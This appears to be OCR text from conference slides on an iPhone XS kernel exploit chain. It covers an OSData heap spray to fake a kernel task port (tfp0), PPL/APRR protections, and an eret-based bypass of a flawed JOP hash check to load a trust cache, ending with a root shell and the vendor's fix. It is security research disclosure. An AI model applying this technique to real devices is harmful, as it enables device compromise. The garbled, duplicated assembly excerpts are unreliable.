

## Spray a number of OSData again. Occupy the freed OOL ports buffer, and refill with a pointer pointing to a fake port struct

mach\_msg\_ool\_ports\_descriptor\_t

struct vnode

VSOCK 0 • • •

struct vnode

VSOCK v\_socket



## Build a fake kernel task object, we gain an arbitrary kernel read and write (tfp0)



mach\_port\_t

## Receive all the mach messages, gain a send right to a fake port

So far so good. Can we win the game without a fight with PAC?

Userspace

# Got troubles while adding trust caches

- With tfp0, adding trust caches is quit straightforward on old devices
  - by adding adhoc hashes, we can avoid code signature validations on our executables
- But on A12 devices, we got a new type panic when adding hashes

page locked down, \" \"pmap=0xffffff013cd40a0, v=0xffffffe04a27c000, pn=2108823, prot=0x3, fault\_type=0x3, flags=0x0, wired=1, options=0x9\"

- Apparently, there are other mitigations
- panic(cpu 3 caller 0xffffff013cb2880): \ "pmap\_enter\_options\_internal:



- More protections on kernel heap memory
  - kernel code
- New PPL\* segments introduced

| TEXT_EXEC:text      | ł |
|---------------------|---|
| TEXT_EXEC:initcode  | ł |
| PPLTEXT:text        | ł |
| PPLTRAMP:text       | ł |
| PPLDATA_CONST:const | ł |
| LAST:pinst          | ł |
| LAST:mod_init_func  | ł |
| PPLDATA:data        | ł |
| KLD:text            |   |

## APRR

## • Protected kernel heap memory could only be written from approved

FFFFFF008EA3FD8 FFFFFFF008EA40A8 FFFFFF008EA8000 FFFFFF008EBC000 FFFFFFF008ECC000 FFFFFF008ED0000 FFFFFF008ED0020 FFFFFF008ED4000 FFFFFF008ED8000

FFFFFF008EA40A8 FFFFFF008EA4844 FFFFFF008EBB2E4 FFFFFF008EC80C0 FFFFFF008ECC0C0 FFFFFF008ED0020 FFFFFF008ED0028 FFFFFFF008ED4DE0 FFFFFF008ED98F8

- Contains code for
  - Pmap related functions
  - Code signature related functions
  - Trust cache related functions
- Code in c2, #1) is set to 0x4455445564666677

# PPLTEXT

PPLTEXT cannot be executed unless a special register ("#4, c15,

# PPLTRAMP

- The only entry point to set the special register "#4, c15, c2, #1" to 0x4455445564666677
- Dispatch calls to functions in \_\_\_\_PPLTEXT

# tfp0's write capability for kernel image



Before iPhone 7

Since iPhone 7 (KTRR introduced)

Since iPhone XS (APRR introduced)

## Adding dynamic trust caches needs a code execution

## Look for unprotected control flow transfer points

- Indirected function calls
- Context switches
- Interrupt handlers

Please refer to Brandon Azad, "A study in PAC", MOSEC 2019 for more bypass methods



## thread exception return jumps to our eyes

• thread\_exception\_return is used to return a thread from the kernel to usermode



Exception Return using the ELR and SPSR for the current Exception level. When executed, the PE restores **PSTATE** from the SPSR, and branches to the address held in the ELR.

• When eret instruction is executed, the CPU restores PSTATE from the SPSR, and branches to the address held in the ELR.

## thread\_exception\_return jumps to our eyes

- LDR X0, [SP,#arg\_108]
- W1, [SP,#arg\_110] LDR
- W2, [SP,#arg\_340] LDR
- W3, [SP,#arg\_340+4] LDR
- MSR
- MSR

### ERET

 $\bullet \bullet \bullet$ 

#0, c4, c0, #1, X0; [>] ELR\_EL1 (Exception Link Register (EL1))

#0, c4, c0, #0, X1 ; [>] SPSR\_EL1 (Saved Program Status Register (EL1))

## thread\_exception\_return jumps to our eyes

| LDR | X0, [SP,#arg_108]                |
|-----|----------------------------------|
| LDR | W1, [SP,#arg_110]                |
| LDR | W2, [SP,#arg_340]                |
| LDR | W3, [SP,#arg_340+4]              |
| MSR | #0, c4, c0, #1, X0 ; [>] ELR_EL1 |
| MSR | #0, c4, c0, #0, X1 ; [>] SPSR_EL |
|     |                                  |

 $\bullet \bullet \bullet$ 

ERET

## if we can control the memory loads

1 (Exception Link Register (EL1))

L1 (Saved Program Status Register (EL1))

eret to arbitrary kernel address at EL1



## thread exception return jumps to our eyes

- LDR X0, [SP,#arg\_108]
- W1, [SP,#arg\_110] LDR
- W2, [SP,#arg\_340] LDR
- W3,  $[SP, # arg_340+4]$ LDR
- MSR
- MSR

### jopdetector BL $\bullet \bullet \bullet \bullet$

 $\bullet \bullet \bullet$ 

ERET

#0, c4, c0, #1, X0; [>] ELR\_EL1 (Exception Link Register (EL1))

#0, c4, c0, #0, X1; [>] SPSR\_EL1 (Saved Program Status Register (EL1))

## However, there is a special function

# Let's check this jopdetector

| jopdetector          |                                                                       | ; CO<br>; ma                                                                     |
|----------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------|
| ; End of functi      | PACGA<br>AND<br>PACGA<br>PACGA<br>LDR<br>CMP<br>RET<br>on jopdetector | X1, X1, X0<br>X2, X2, #0xF<br>X1, X2, X1<br>X1, X3, X1<br>X2, [X0,#0x1<br>X1, X2 |
| ;                    | MOV<br>ADR<br>BL                                                      | X1, X0<br>X0, aJopHash<br>callPanic                                              |
| ;<br>aJopHashMismatc | DCB "JOP Hash M<br>ALIGN 0x20                                         | ismatch Detec<br>; DA                                                            |

## jop detector is supposed to check the integrity of the saved thread context

ODE XREF: sub\_FFFFFFF0079FFA40+541p achine\_load\_context+4C1p ...

FFFFFFFFDFFFFFF

128]

hMismatc ; "JOP Hash Mismatch Detected (PC, CPSR, o"... cted (PC, CPSR, or LR corruption)",0 ATA XREF: \_\_text:FFFFFF007A090C81o

# Let's check this jopdetector

|                                                                                                    | PACGA<br>AND<br>PACGA<br>PACGA | X1, X1, X0<br>X2, X2, #0xF<br>X1, X2, X1<br>X1, X3, X1 |
|----------------------------------------------------------------------------------------------------|--------------------------------|--------------------------------------------------------|
| and the second second se | I.DD.                          | <b>x2</b> [ <b>x</b> 0, #0x1                           |
|                                                                                                    | CMP<br>RET                     | X1, X2                                                 |
| ; End of funct:                                                                                                    | ion jopdetector                |                                                        |
| ;                                                                                                    |                                |                                                        |
| '                                                                                                    | MOV                            | X1, X0                                                 |
|                                                                                                    |                                | •                                                      |
|                                                                                                    | ADR<br>BL                      | •                                                      |
| ;<br>aJopHashMismato                                                                                                    | ADR<br>BL                      | X0, aJopHash<br>callPanic                              |
| ;<br>aJopHashMismato                                                                                                    | ADR<br>BL                      | X0, aJopHash                                           |

ODE XREF: sub FFFFFFF0079FFA40+54 p achine load context+4Clp ... FFFFFFFFFDFFFFFFF \_\_\_\_\_ hMismatc ; "JOP Hash Mismatch Detected (PC, CPSR, o"... cted (PC, CPSR, or LR corruption)",0 ATA XREF: \_\_text:FFFFFF007A090C81o

But wait, a mismatch of hash values does not lead to a panic because of an early return

# What can we do

- waiting for a mach msg)
- tfp0
- Make the thread return (e.g., sending a msg)
- Gain arbitrary code execution in the kernel via eret

• Make a thread trapping into the kernel and waiting for return (e.g.,

• Change the saved thread context (ELR\_EL1 and SPSR\_EL1) based on

• Call ppl\_loadTrustCache (0x25) to load our own dynamic trust cache

# Got ssh on iPhone XS Max

```
root@ (/var/root)# id
ocmod),20(staff),29(certusers),80(admin)
[root@ (/var/root)# uname -a
1/RELEASE_ARM64_T8020 iPhone11,2
[root@ (/var/root)# debugserver
debugserver-@(#)PROGRAM:debugserver PROJECT:debugserver-360.0.26.3
 for arm64.
Usage:
  debugserver host:port [program-name program-arg1 program-arg2 ...]
  debugserver /path/file [program-name program-arg1 program-arg2 ...]
  debugserver host:port --attach=<pid>
  debugserver /path/file --attach=<pid>
  debugserver host:port --attach=<process_name>
  debugserver /path/file --attach=<process_name>
root@ (/var/root)#
```

uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),8(procview),9(pr

Darwin iPhone 18.0.0 Darwin Kernel Version 18.0.0: Tue Aug 14 22:07:18 PDT 2018; root:xnu-4903.202.2~

# The fix

| A<br>P<br>P | ACGA<br>ND<br>ACGA<br>ACGA<br>DR | x2,<br>x1, | x2,<br>x3, | x0<br>#0<br>x1<br>x1 | xFFF  |     |
|-------------|----------------------------------|------------|------------|----------------------|-------|-----|
| 7           | MP<br>.NE                        | X1,<br>loc |            | FFF                  | 'F008 | 1   |
| R           | ET<br>                           |            |            |                      |       |     |
| 00815D      | 1A8                              |            |            | ;                    | CODE  | : : |
|             | OV<br>DR                         | х1,<br>х0, |            | рНа                  | shMi  | .s  |
| В           | L                                |            | pan:       | ic                   |       |     |
|             |                                  | 0815D1     |            |                      |       |     |

FFFFFF007C6DD3C+32C1p ...

FFFFFDFFFFFFF

.5D1A8

\_\_\_\_\_

XREF: sub\_FFFFFF00815D188+18<sup>†</sup>j

smatc ; "JOP Hash Mismatch Detected (PC, CPSR, o",

# Black Hat Sound Bytes

- Temporary unlock is becoming an source of race condition bugs
- PAC+PPL is great, but does not end the memory war
- A good design needs a good, complete implementation

# Thank you!



